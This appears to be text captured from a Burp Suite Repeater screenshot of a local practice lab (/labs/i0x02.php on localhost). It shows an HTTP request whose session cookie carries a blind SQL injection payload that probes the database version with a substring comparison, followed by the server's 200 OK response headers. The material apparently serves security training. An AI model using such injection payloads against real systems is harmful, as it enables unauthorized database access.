 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select version()), 1, 5) = '8.0.3'#
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Mar 2024 14:28:11 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: *
8 Content-Length: 1027
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12